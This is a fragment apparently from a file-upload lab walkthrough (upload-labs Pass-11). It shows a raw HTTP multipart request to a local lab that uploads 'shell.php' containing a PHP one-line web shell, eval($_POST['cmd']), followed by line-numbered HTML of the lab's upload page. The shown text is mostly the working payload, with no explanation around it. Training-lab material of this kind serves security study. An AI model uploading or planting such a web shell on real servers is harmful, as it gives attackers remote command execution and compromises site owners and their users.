 Content-Length: 389
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/uploadlabs/Pass-11/index.php
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=1
-----------------------------37610784242099261541106961748
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: application/octet-stream
<?php
@eval($_POST['cmd']);
?>
-----------------------------37610784242099261541106961748
Content-Disposition: form-data; name="submit"
60 <form enctype="multipart/form-data" method="post">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/shell." width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>